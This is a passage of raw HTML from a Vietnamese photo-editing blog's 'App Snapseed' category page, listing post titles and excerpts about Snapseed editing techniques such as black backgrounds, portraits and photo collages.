                <div class="td-module-thumb"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook10-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?">LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_697b42042c801" data-td_block_id="td_uid_25_697b42042c801"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_697b42042c801" data-td_block_id="td_uid_25_697b42042c801"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_697b420430221_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_29_697b420430221" ><script>var block_td_uid_29_697b420430221 = new tdBlock();
block_td_uid_29_697b420430221.id = "td_uid_29_697b420430221";
block_td_uid_29_697b420430221.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"304","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_29_697b420430221_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_29_697b420430221.td_column_number = "3";
block_td_uid_29_697b420430221.block_type = "td_block_mega_menu";
block_td_uid_29_697b420430221.post_count = "4";
block_td_uid_29_697b420430221.found_posts = "156";
block_td_uid_29_697b420430221.header_color = "";
block_td_uid_29_697b420430221.ajax_pagination_infinite_stop = "";
block_td_uid_29_697b420430221.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_29_697b420430221);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_697b420430221" id="td_uid_30_697b4204318dc" data-td_block_id="td_uid_29_697b420430221" data-td_filter_value="" href="https://metricleo.com/may-tinh/">All</a><a class="mega-menu-sub-cat-td_uid_29_697b420430221"  id="td_uid_31_697b420431946" data-td_block_id="td_uid_29_697b420430221" data-td_filter_value="321" href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></div></div><div id=td_uid_29_697b420430221 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết">Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10">Cách khắc phục khi phím ESC không hoạt động trên Windows&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-29-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết">Cách gỡ cài đặt bluetooth win 10 driver có thể bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo">3 cách khắc phục messenger bị lỗi hiển thị thông báo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_697b420430221" data-td_block_id="td_uid_29_697b420430221"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_697b420430221" data-td_block_id="td_uid_29_697b420430221"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://metricleo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://metricleo.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "App Snapseed"><meta itemprop="url" content = "https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/">App Snapseed</span></div></div>
                        <h1 class="entry-title td-page-title">App Snapseed</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://metricleo.com/app-chinh-anh/">App Hay</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/blog-anh/">Blog Ảnh</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/chup-anh/">Chụp Ảnh</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/dien-thoai/">Điện thoại</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/download-app/">DOWNLOAD APP</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/du-lich/">Du Lịch</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/gallery/">Gallery</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/instagram/">Instagram</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/kham-pha/">Khám Phá</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/khoa-hoc-cong-nghe/">Khoa học - Công nghệ</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/kinh-tetai-chinh/">kinh tế-tài chính</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/may-tinh/">Máy tính</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/nha-hang-tiec-cuoi/">Nhà hàng - Tiệc cưới</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/tiktok/">TikTok</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/travel/">travel</a></li><li class="entry-category"><a  class=""  href="https://metricleo.com/video-huong-dan-chinh-sua-anh/">Video</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p>Snapseed là phần mềm chỉnh sửa ảnh trên nền tảng iOS và Android, được phát triển bởi Nik Software, công ty nổi tiếng với việc phát triển các plugin Photoshop và Lightroom ấn tượng. Với ứng dụng chỉnh sửa ảnh này, bạn có thể dễ dàng chỉnh một tấm ảnh sao cho lung linh, lãng mạn hay vui tươi năng động là tùy và sở thích của bạn.
Ứng dụng chỉnh ảnh Snapseed từng được ví như là 'Photoshop trên smartphone' là 1 ứng dụng miễn phí trên cả hai nền tảng iOS và Android. Snapseed có quá nhiều tính năng nên ban đầu khiến bạn cảm thấy choáng ngộp. Tuy nhiên, sau vài lần sử dụng thì bạn có thể sử dụng dễ dàng và thành thạo ứng dụng này.
Hãy cùng Metric Leo tìm hiểu về App chỉnh ảnh Snapseed nhé!</p></div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_34_697b4204348ab" data-td_block_id="td_uid_33_697b4204348a7" href="https://metricleo.com/app-chinh-sua-anh-snapseed/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_35_697b4204348ae" data-td_block_id="td_uid_33_697b4204348a7" href="https://metricleo.com/app-chinh-sua-anh-snapseed/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_36_697b4204348b0" data-td_block_id="td_uid_33_697b4204348a7" href="https://metricleo.com/app-chinh-sua-anh-snapseed/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_37_697b4204348b2" data-td_block_id="td_uid_33_697b4204348a7" href="https://metricleo.com/app-chinh-sua-anh-snapseed/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_38_697b4204348b4" data-td_block_id="td_uid_33_697b4204348a7" href="https://metricleo.com/app-chinh-sua-anh-snapseed/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_39_697b4204348b5" data-td_block_id="td_uid_33_697b4204348a7" href="https://metricleo.com/app-chinh-sua-anh-snapseed/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 td_uid_40_697b42043496e_rand td-grid-style-1 td-hover-1 td-pb-border-top"  data-td-block-uid="td_uid_40_697b42043496e" ><div id=td_uid_40_697b42043496e class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"><img width="356" height="220" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-356x220.jpeg" alt="" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                        <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed">Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://metricleo.com/author/minh-chau/">Minh Chau</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T05:12:49+00:00" >September 9, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"><img width="356" height="220" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-356x220.png" alt="" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                        <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản">Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-14T09:28:31+00:00" >August 14, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"><img width="356" height="220" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-356x220.png" alt="" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                        <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed">Bí quyết giúp bạn xóa mụn bằng Snapseed</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T14:03:52+00:00" >August 13, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed">Bí quyết giúp bạn chỉnh nền đen bằng Snapseed</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T12:42:55+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"><img width="600" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-600x385.png" alt="" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"/></a></div>

                <div class="td-excerpt">
                    Bạn muốn chủ thể trong ảnh nổi bật hơn so với nền xung quanh nhưng lại không biết chỉnh ảnh. Bạn muốn tìm kiếm những mẹo chỉnh sửa ảnh dễ dàng. Bài viết dưới đây Metric Leo sẽ bật mí cho bạn bí quyết giúp bạn làm nền đen bằng Snapseed trong khi vẫn để chủ thể ảnh có...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh">10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T05:13:43+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_696x385.png" alt=""/></a></div>

                <div class="td-excerpt">
                    Snapseed là một trong những ứng dụng chỉnh sửa ảnh được tải xuống nhiều nhất hiện có cho iPhone và Android. Nó cực kỳ dễ hiểu và dễ sử dụng, cho nên điều này đã dẫn đến sự phổ biến cao của nó. Bên cạnh các chức năng chỉnh sửa tiêu chuẩn như brightness, crop, and contrast, Snapseed cũng...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-anh-nguoc-sang-bang-snapseed-tren-iphone/" rel="bookmark" title="Cách chỉnh ảnh ngược sáng bằng Snapseed mới nhất trên iPhone">Cách chỉnh ảnh ngược sáng bằng Snapseed mới nhất trên iPhone</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T05:10:22+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/chinh-anh-nguoc-sang-bang-snapseed-tren-iphone/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-anh-nguoc-sang-bang-snapseed-tren-iphone/" rel="bookmark" title="Cách chỉnh ảnh ngược sáng bằng Snapseed mới nhất trên iPhone"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_696x385.png" alt=""/></a></div>

                <div class="td-excerpt">
                    Snapseed đã cải thiện rất nhiều so với thời điểm nó được tung ra thị trường.Và ngay bây giờ, Metric Leo sẽ cho bạn biết cách mà chúng tôi đã chỉnh sửa một bức ảnh chụp hoa ngược sáng dưới ánh nắng mặt trời nhé!
Biết một chút về ứng dụng Snapseed
Đặc trưng của ứng dụng

 	26 công cụ và...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/chinh-anh-nguoc-sang-bang-snapseed-tren-iphone/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/meo-chinh-anh-chan-dung-bang-snapseed-danh-cho-ban/" rel="bookmark" title="Mẹo chỉnh ảnh chân dung bằng Snapseed dành cho bạn!">Mẹo chỉnh ảnh chân dung bằng Snapseed dành cho bạn!</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T05:06:45+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/meo-chinh-anh-chan-dung-bang-snapseed-danh-cho-ban/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/meo-chinh-anh-chan-dung-bang-snapseed-danh-cho-ban/" rel="bookmark" title="Mẹo chỉnh ảnh chân dung bằng Snapseed dành cho bạn!"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_696x385.png" alt=""/></a></div>

                <div class="td-excerpt">
                    Chào mừng bạn trở lại với một bài viết khác của loạt bài về Snapseed của Metric Leo về chỉnh sửa ảnh. Đây là bài viết này nói về các thủ thuật chỉnh sửa ảnh chân dung chuyên nghiệp trong Snapseed. Đọc toàn bộ bài viết để biết cách chỉnh sửa hoàn hảo nhất cho bức ảnh chân chung...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/meo-chinh-anh-chan-dung-bang-snapseed-danh-cho-ban/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-ghep-anh-bang-snapseed-nay-se-giup-ban/" rel="bookmark" title="Cách ghép ảnh bằng Snapseed này sẽ giúp bạn!">Cách ghép ảnh bằng Snapseed này sẽ giúp bạn!</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T05:01:54+00:00" >August 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/cach-ghep-anh-bang-snapseed-nay-se-giup-ban/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-ghep-anh-bang-snapseed-nay-se-giup-ban/" rel="bookmark" title="Cách ghép ảnh bằng Snapseed này sẽ giúp bạn!"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_696x385.png" alt=""/></a></div>

                <div class="td-excerpt">
                    Snapseed là một ứng dụng chỉnh sửa ảnh phổ biến được so sánh ngang với Lightroom. Tuy nhiên, Snapseed từ lâu đã bỏ qua tính năng ghép ảnh hoặc ghép ảnh vào ảnh ghép. Ứng dụng này cho phép bạn tạo ra những hình ảnh nghệ thuật nhất định để thu hút lượt thích. Cùng tìm hiểu về cách...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/cach-ghep-anh-bang-snapseed-nay-se-giup-ban/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
